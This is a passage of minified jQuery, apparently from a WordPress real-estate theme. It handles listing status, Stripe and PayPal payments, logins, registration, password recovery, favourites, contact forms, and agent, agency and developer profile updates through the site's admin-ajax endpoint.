j=b(this).attr("data-postid");var i=ajaxcalls_vars.admin_url+"admin-ajax.php";var h=0;if(b(this).hasClass("disabledx")){h=1;b(this).removeClass("disabledx")}else{b(this).addClass("disabledx")}var f=b(this);var d=b(this).parent().parent().parent();b.ajax({type:"POST",url:i,data:{action:"wpestate_disable_listing",prop_id:j,},success:function(l){var k="";if(h===1){f.empty().append('<i class="fa fa-play"></i>');d.find(".user_dashboard_status").empty().append('<span class="label label-info">'+ajaxcalls_vars.disabled+"</span>");if(jQuery(".page-template-user_dashboard_agent_list").length>0){k=ajaxcalls_vars.enableagent}else{k=ajaxcalls_vars.enablelisting}f.tooltip("hide").attr("data-original-title",k).tooltip("fixTitle").tooltip("show")}else{if(jQuery(".page-template-user_dashboard_agent_list").length>0){k=ajaxcalls_vars.disableagent}else{k=ajaxcalls_vars.disablelisting}f.empty().append('<i class="fa fa-pause"></i>');d.find(".user_dashboard_status").empty().append('<span class="label label-success">'+ajaxcalls_vars.published+"</span>");f.tooltip("hide").attr("data-original-title",k).tooltip("fixTitle").tooltip("show")}},error:function(k){}})});b("#stripe_cancel").on("click",function(f){var d,g;d=b(this).attr("data-stripeid");g=ajaxcalls_vars.admin_url+"admin-ajax.php";b("#stripe_cancel").text(ajaxcalls_vars.saving);b.ajax({type:"POST",url:g,data:{action:"wpestate_cancel_stripe",stripe_customer_id:d,},success:function(h){b("#stripe_cancel").text(ajaxcalls_vars.stripecancel)},error:function(h){}})});b(".resend_pending").on("click",function(d){var f=b(this).attr("data-listingid");resend_for_approval(f,b(this))});b(".make_featured").on("click",function(d){var f=b(this).attr("data-postid");make_prop_featured(f,b(this));b(this).unbind("click")});b("#pick_pack").on("click",function(f){var d;d='<div class="modal fade" id="paypal_modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><div class="modal-body listing-submit">'+ajaxcalls_vars.paypal+"</div></div></div></div></div>";jQuery("body").append(d);jQuery("#paypal_modal").modal();if(b("#pack_recuring").is(":checked")){recuring_pay_pack_via_paypal()}else{pay_pack_via_paypal()}});b(".listing_submit_normal").on("click",function(h){var j,i,f,d,g;g='<div class="modal fade" id="paypal_modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><div class="modal-body listing-submit">'+ajaxcalls_vars.paypal+"</div></div></div></div></div>";jQuery("body").append(g);jQuery("#paypal_modal").modal();j=b(this).attr("data-listingid");i=b(this).parent().find("input");f=0;d=0;if(i.prop("checked")){f=1}else{f=0}listing_pay(j,b(this),f,d)});b(".listing_upgrade").on("click",function(g){var d,f,h;d=1;f=0;h=b(this).attr("data-listingid");listing_pay(h,b(this),f,d)});b("#facebooklogin, #facebookloginsidebar, #facebookloginsidebar_topbar,#facebookloginsidebar_mobile").on("click",function(d){login_via_facebook(b(this))});b("#yahoologin, #aollogin,  #yahoologinsidebar, #yahoologinsidebar_topbar,#yahoologinsidebar_mobile").on("click",function(d){login_via_google(b(this))});b("#googlelogin, #googleloginsidebar, #googleloginsidebar_topbar,#googleloginsidebar_mobile").on("click",function(d){login_via_google_oauth()});b(".agent_submit_class").on("click",function(d){var m,l,p,n,o,h,g,j,i;m=b(this).parent();l=m.find("#agent_contact_name").val();p=m.find("#agent_user_email").val();n=m.find("#agent_phone").val();o=m.find("#agent_comment").val();h=m.find("#agent_id").val();g=m.find("#agent_property_id").val();j=m.find("#agent_property_ajax_nonce").val();i=ajaxcalls_vars.admin_url+"admin-ajax.php";var f=m.find("#schedule_day").val();var k=m.find("#schedule_hour").val();m.find("#alert-agent-contact").empty().append(ajaxcalls_vars.sending);b.ajax({type:"POST",dataType:"json",url:i,data:{action:"wpestate_ajax_agent_contact_form",name:l,email:p,phone:n,comment:o,agent_id:h,propid:g,schedule_day:f,schedule_hour:k,nonce:j},success:function(q){if(q.sent){m.find("#agent_contact_name").val("");m.find("#agent_user_email").val("");m.find("#agent_phone").val("");m.find("#agent_comment").val("");m.find("#schedule_day").val("");m.find("#schedule_hour").val("")}m.find("#alert-agent-contact").empty().append(q.response)},error:function(q){}})});b(".message_submit").on("click",function(d){if(parseInt(ajaxcalls_vars.userid,10)===0){if(!Modernizr.mq("only all and (max-width: 768px)")){jQuery("#modal_login_wrapper").show();jQuery("#loginpop").val("1")}else{jQuery(".mobile-trigger-user").trigger("click")}}else{var m=b(this).parent();var l=m.find("#agent_contact_name").val();var p=m.find("#agent_user_email").val();var n=m.find("#agent_phone").val();var o=m.find("#agent_comment").val();var h=m.find("#agent_id").val();var g=m.find("#agent_property_id").val();var j=m.find("#agent_property_ajax_nonce").val();var i=ajaxcalls_vars.admin_url+"admin-ajax.php";var f=m.find("#schedule_day").val();var k=m.find("#schedule_hour").val();m.find("#alert-agent-contact").empty().append(ajaxcalls_vars.sending);b.ajax({type:"POST",dataType:"json",url:i,data:{action:"wpestate_ajax_send_message",name:l,email:p,phone:n,comment:o,agent_id:h,propid:g,schedule_day:f,schedule_hour:k,nonce:j},success:function(q){if(q.sent){m.find("#agent_contact_name").val("");m.find("#agent_user_email").val("");m.find("#agent_phone").val("");m.find("#agent_comment").val("");m.find("#schedule_day").val("");m.find("#schedule_hour").val("")}m.find("#alert-agent-contact").empty().append(q.response)},error:function(q){}})}});b(".listing_filters_head li").on("click",function(g){var f,h,d;f=b(this).text();h=b(this).attr("data-value");d=b(this).parent().parent();d.find(".filter_menu_trigger").text(f).append('<span class="caret caret_filter"></span>').attr("data-value",h);d.find("input:hidden").val(h);start_filtering(1)});b(".adv_listing_filters_head li").on("click",function(i){var h,j,g,f,d,k;k=ajaxcalls_vars.admin_url+"admin-ajax.php";h=b(this).text();j=b(this).attr("data-value");g=b(this).parent().parent();g.find(".filter_menu_trigger").text(h).append('<span class="caret caret_filter"></span>').attr("data-value",j);f=b("#searcharg").val();d=b("#page_idx").val();b("#listing_ajax_container").empty();b("#listing_loader").show();b.ajax({type:"POST",url:k,data:{action:"wpestate_advanced_search_filters",args:f,value:j,page_id:d},success:function(l){b("#listing_loader").hide();b("#listing_ajax_container").append(l);restart_js_after_ajax();c()},error:function(l){}})});function c(){var d=b("#a_filter_order").attr("data-value");jQuery(".pagination a").each(function(){var f=b(this).attr("href");f=f+"&order_search="+d;b(this).attr("href",f)})}b(".icon-fav").on("click",function(f){f.stopPropagation();var d=b(this);add_remove_favorite(d)});b(".icon-fav-on-remove").on("click",function(d){d.stopPropagation();b(this).parent().parent().remove()});b("#add_favorites").on("click",function(g){var f,d,h;f=b("#add_favorites").attr("data-postid");d=b("#security-pass").val();h=ajaxcalls_vars.admin_url+"admin-ajax.php";if(parseInt(ajaxcalls_vars.userid,10)===0){if(!Modernizr.mq("only all and (max-width: 768px)")){jQuery("#modal_login_wrapper").show();jQuery("#loginpop").val("1")}else{jQuery(".mobile-trigger-user").trigger("click")}}else{b("#add_favorites").text(ajaxcalls_vars.saving);b.ajax({type:"POST",url:h,dataType:"json",data:{action:"wpestate_ajax_add_fav",post_id:f},success:function(i){if(i.added){b("#add_favorites").text(ajaxcalls_vars.favorite).removeClass("isnotfavorite").addClass("isfavorite")}else{b("#add_favorites").text(ajaxcalls_vars.add_favorite).removeClass("isfavorite").addClass("isnotfavorite")}},error:function(i){}})}});b("#wp-submit-register").on("click",function(d){wpestate_register_user(3)});jQuery("#user_email_register, #user_login_register, #user_password, #user_password_retype").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_register_user(3)}});b("#wp-submit-register_wd").on("click",function(d){wpestate_register_user(2)});b("#user_email_register_wd, #user_login_register_wd").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_register_user(2)}});b("#wp-submit-register_topbar").on("click",function(d){wpestate_register_user(1)});b("#user_email_register_topbar, #user_login_register_topbar, #user_password_topbar, #user_password_topbar_retype").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_register_user(1)}});b("#wp-submit-register_mobile").on("click",function(d){wpestate_register_user(5)});b("#user_email_register_mobile, #user_login_register_mobile, #user_password_mobile, #user_password_mobile_retype").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_register_user(5)}});b("#forgot_pass").on("click",function(d){d.preventDefault();b("#login-div").hide();b("#forgot-pass-div-sh").show()});b("#return_login").on("click",function(d){d.preventDefault();b("#forgot-pass-div-sh").hide();b("#login-div").show()});b("#forgot_pass_topbar").on("click",function(d){d.preventDefault();b("#login-div_topbar,#login-div-title-topbar,#register-div-topbar,#login-div_topbar,#register-div-title-topbar").hide();b("#forgot-div-title-topbar,#forgot-pass-div").show();b("#forgot_pass_topbar").hide()});b("#forgot_pass_mobile").on("click",function(d){d.preventDefault();b("#login-div_mobile,#login-div-title-mobile").hide();b("#forgot-div-title-mobile,#forgot-pass-div").show()});b("#return_login_topbar").on("click",function(d){d.preventDefault();b("#forgot-div-title-topbar,#forgot-pass-div").hide();b("#login-div_topbar,#login-div-title-topbar").show()});b("#return_login_mobile").on("click",function(d){d.preventDefault();b("#forgot-div-title-mobile,#forgot-pass-div").hide();b("#login-div_mobile,#login-div-title-mobile").show()});b("#forgot_pass_widget").on("click",function(d){d.preventDefault();b("#login-div-title,#login-div").hide();b("#forgot-pass-div_shortcode,#forgot-div-title_shortcode").show()});b("#return_login_shortcode").on("click",function(d){d.preventDefault();b("#forgot-pass-div_shortcode,#forgot-div-title_shortcode").hide();b("#login-div-title,#login-div").show()});b("#wp-forgot-but").on("click",function(d){wpestate_forgot(1)});b("#wp-forgot-but-topbar").on("click",function(d){wpestate_forgot(2)});b("#wp-forgot-but-mobile").on("click",function(d){wpestate_forgot(5)});b("#wp-forgot-but_shortcode").on("click",function(d){wpestate_forgot(3)});b("#forgot_email").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_forgot(1)}});b("#forgot_email_topbar").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_forgot(2)}});b("#forgot_email_topbar").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_forgot(3)}});b("#widget_register_topbar").on("click",function(d){d.preventDefault();b("#login-div_topbar,#widget_register_topbar,#login-div-title-topbar,#forgot-div-title-topbar,#forgot-pass-div").hide();b("#register-div-topbar,#register-div-title-topbar,#widget_login_topbar,#forgot_pass_topbar").show()});b("#widget_login_topbar").on("click",function(d){d.preventDefault();b("#login-div_topbar,#widget_register_topbar,#login-div-title-topbar,#forgot_pass_topbar").show();b("#register-div-topbar,#register-div-title-topbar,#widget_login_topbar,#forgot-div-title-topbar,#forgot-pass-div").hide()});b("#widget_register_mobile").on("click",function(d){d.preventDefault();b("#login-div_mobile").hide();b("#register-div-mobile").show();b("#login-div-title-mobile").hide();b("#register-div-title-mobile").show()});b("#widget_login_mobile").on("click",function(d){d.preventDefault();b("#login-div_mobile").show();b("#register-div-mobile").hide();b("#login-div-title-mobile").show();b("#register-div-title-mobile").hide()});b("#widget_register_sw").on("click",function(d){d.preventDefault();b(".loginwd_sidebar #login-div").hide();b(".loginwd_sidebar #register-div").show();b(".loginwd_sidebar #login-div-title").hide();b(".loginwd_sidebar #register-div-title").show()});b("#widget_login_sw").on("click",function(d){d.preventDefault();b(".loginwd_sidebar #register-div").hide();b(".loginwd_sidebar #login-div").show();b(".loginwd_sidebar #register-div-title").hide();b(".loginwd_sidebar #login-div-title").show()});b("#wp-login-but").on("click",function(d){wpestate_login()});b("#login_pwd, #login_user").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_login()}});b("#wp-login-but-wd").on("click",function(d){wpestate_login_wd()});b("#login_pwd_wd, #login_user_wd").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_login_wd()}});b("#wp-login-but-topbar").on("click",function(d){wpestate_login_topbar()});b("#login_pwd_topbar, #login_user_topbar").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_login_topbar()}});b("#wp-login-but-mobile").on("click",function(d){wpestate_login_mobile()});b("#login_pwd_mobile, #login_user_mobile").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_login_mobile()}});b("#oldpass, #newpass, #renewpass").keydown(function(d){if(d.keyCode===13){d.preventDefault();wpestate_change_pass_profile()}});b("#change_pass").on("click",function(d){wpestate_change_pass_profile()});b("#register_agent").on("click",function(E){var H=b("#firstname").val();var z=b("#secondname").val();var s=b("#useremail").val();var K=b("#userphone").val();var v=b("#usermobile").val();var y=b("#userskype").val();var A=b("#usertitle").val();var D=b("#about_me").val();var J=b("#userfacebook").val();var G=b("#usertwitter").val();var h=b("#userlinkedin").val();var w=b("#userpinterest").val();var r=b("#userinstagram").val();var i=b("#website").val();var p=b("#agent_username").val();var g=b("#agent_password").val();var t=b("#agent_repassword").val();var o=b("#agent_category_submit").val();var F=b("#agent_action_submit").val();var k=b("#agent_city").val();var I=b("#agent_county").val();var j=b("#agent_member").val();var m=b("#agent_area").val();var n=b("#is_agent_edit").val();var f=b("#user_id").val();var x=b("#agent_id").val();var B=ajaxcalls_vars.admin_url+"admin-ajax.php";var C=b("#security-profile").val();var d=b("#upload_picture").val();var l=b("#profile-image").attr("data-profileurl");var u=b("#profile-image").attr("data-smallprofileurl");var L=[];b(".agent_custom_label").each(function(){L.push(b(this).val())});var q=[];b(".agent_custom_value").each(function(){q.push(b(this).val())});window.scrollTo(0,0);b.ajax({type:"POST",url:B,dataType:"json",data:{action:"wpestate_ajax_register_agent",agent_username:p,agent_password:g,agent_repassword:t,firstname:H,secondname:z,useremail:s,userphone:K,usermobile:v,userskype:y,usertitle:A,description:D,upload_picture:d,"security-profile":C,profile_image_url:l,profile_image_url_small:u,userfacebook:J,usertwitter:G,userlinkedin:h,userpinterest:w,userinstagram:r,userurl:i,agent_category_submit:o,agent_action_submit:F,agent_city:k,agent_county:I,agent_area:m,agentedit:n,userid:f,agentid:x,agent_member:j,agent_custom_label:L,agent_custom_value:q},success:function(M){b("#profile_message").empty().append('<div class="login-alert">'+M.mesaj+"<div>");if(M.added){setTimeout(function(){window.open(ajaxcalls_vars.agent_list,"_self",false)},1500)}else{}},error:function(M){}})});b("#update_profile").on("click",function(y){var B,t,g,p,n,r,f,A,D,j,q,B,t,o,E,s,u,x,v,w,d;B=b("#firstname").val();t=b("#secondname").val();o=b("#useremail").val();E=b("#userphone").val();p=b("#usermobile").val();s=b("#userskype").val();u=b("#usertitle").val();x=b("#about_me").val();D=b("#userfacebook").val();A=b("#usertwitter").val();f=b("#userlinkedin").val();r=b("#userpinterest").val();n=b("#userinstagram").val();g=b("#website").val();var h=b("#agent_member").val();var l=b("#agent_category_submit").val();var z=b("#agent_action_submit").val();var i=b("#agent_city").val();var C=b("#agent_county").val();var k=b("#agent_area").val();v=ajaxcalls_vars.admin_url+"admin-ajax.php";w=b("#security-profile").val();d=b("#upload_picture").val();j=b("#profile-image").attr("data-profileurl");q=b("#profile-image").attr("data-smallprofileurl");var F=[];b(".agent_custom_label").each(function(){F.push(b(this).val())});var m=[];b(".agent_custom_value").each(function(){m.push(b(this).val())});window.scrollTo(0,0);b.ajax({type:"POST",url:v,data:{action:"wpestate_ajax_update_profile",firstname:B,secondname:t,useremail:o,userphone:E,usermobile:p,userskype:s,usertitle:u,description:x,upload_picture:d,"security-profile":w,profile_image_url:j,profile_image_url_small:q,userfacebook:D,usertwitter:A,userlinkedin:f,userpinterest:r,userinstagram:n,userurl:g,agent_category_submit:l,agent_action_submit:z,agent_city:i,agent_county:C,agent_area:k,agent_member:h,agent_custom_label:F,agent_custom_value:m},success:function(G){b("#profile_message").append('<div class="login-alert">'+G+"<div>");window.scrollTo(0,0)},error:function(G){}})});b("#update_profile_agency").on("click",function(A){var r,J,x,z,F,G,f,w,g,g,k,H,D,C,L,i,o,m,p,h,B,I,j,n,E,s,l,K,q,t,y,u,v,d;L=b("#agency_title").val();l=b("#useremail").val();K=b("#userphone").val();o=b("#usermobile").val();q=b("#userskype").val();y=b("#about_me").val();I=b("#userfacebook").val();B=b("#usertwitter").val();h=b("#userlinkedin").val();p=b("#userpinterest").val();m=b("#userinstagram").val();C=b("#agency_languages").val();D=b("#agency_website").val();H=b("#agency_taxes").val();J=b("#agency_license").val();k=b("#agency_category_submit").val();g=b("#agency_action_submit").val();w=b("#agency_city").val();f=b("#agency_county").val();G=b("#agency_area").val();F=b("#agency_address").val();z=b("#agency_lat").val();x=b("#agency_long").val();r=b("#agency_opening_hours ").val();v=b("#security-profile").val();d=b("#upload_picture").val();j=b("#profile-image").attr("data-profileurl");n=b("#profile-image").attr("data-smallprofileurl");u=ajaxcalls_vars.admin_url+"admin-ajax.php";window.scrollTo(0,0);b.ajax({type:"POST",url:u,data:{action:"wpestate_ajax_update_profile_agency",agency_name:L,useremail:l,userphone:K,usermobile:o,userskype:q,usertitle:t,description:y,upload_picture:d,"security-profile":v,profile_image_url:j,profile_image_url_small:n,userfacebook:I,usertwitter:B,userlinkedin:h,userpinterest:p,userinstagram:m,userurl:i,agency_languages:C,agency_website:D,agency_taxes:H,agency_license:J,agency_category_submit:k,agency_action_submit:g,agency_city:w,agency_county:f,agency_area:G,agency_address:F,agency_lat:z,agency_opening_hours:r,agency_long:x},success:function(M){b("#profile_message").append('<div class="login-alert">'+M+"<div>");window.scrollTo(0,0)},error:function(M){}})});b("#update_profile_developer").on("click",function(C){var l,h,o,g,n,H,i,D,D,K,I,f,x,r,k,t,q,u,j,E,G,m,s,F,w,p,J,v,y,B,z,A,d;r=b("#developer_title").val();p=b("#useremail").val();J=b("#userphone").val();t=b("#usermobile").val();v=b("#userskype").val();B=b("#about_me").val();G=b("#userfacebook").val();E=b("#usertwitter").val();j=b("#userlinkedin").val();u=b("#userpinterest").val();q=b("#userinstagram").val();x=b("#developer_languages").val();f=b("#developer_website").val();I=b("#developer_taxes").val();l=b("#developer_license").val();K=b("#developer_category_submit").val();D=b("#developer_action_submit").val();i=b("#developer_city").val();H=b("#developer_county").val();n=b("#developer_area").val();g=b("#developer_address").val();o=b("#developer_lat").val();h=b("#developer_long").val();A=b("#security-profile").val();d=b("#upload_picture").val();m=b("#profile-image").attr("data-profileurl");s=b("#profile-image").attr("data-smallprofileurl");z=ajaxcalls_vars.admin_url+"admin-ajax.php";window.scrollTo(0,0);b.ajax({type:"POST",url:z,data:{action:"wpestate_ajax_update_profile_developer",developer_name:r,useremail:p,userphone:J,usermobile:t,userskype:v,usertitle:y,description:B,upload_picture:d,"security-profile":A,profile_image_url:m,profile_image_url_small:s,userfacebook:G,usertwitter:E,userlinkedin:j,userpinterest:u,userinstagram:q,userurl:k,developer_languages:x,developer_website:f,developer_taxes:I,developer_license:l,developer_category_submit:K,developer_action_submit:D,developer_city:i,developer_county:H,developer_area:n,developer_address:g,developer_lat:o,developer_long:h},success:function(L){b("#profile_message").append('<div class="login-alert">'+L+"<div>");window.scrollTo(0,0)},error:function(L){}})});b("#delete_profile").on("click",function(f){var g;g=ajaxcalls_vars.admin_url+"admin-ajax.php";var d=confirm(ajaxcalls_vars.delete_account);if(d){b.ajax({type:"POST",url:g,data:{action:"wpestate_delete_profile"},success:function(h){window.location="/"},error:function(h){}})}});function a(d){if(d.lengthComputable){b("#profile_message").attr({value:d.loaded,max:d.total})}}});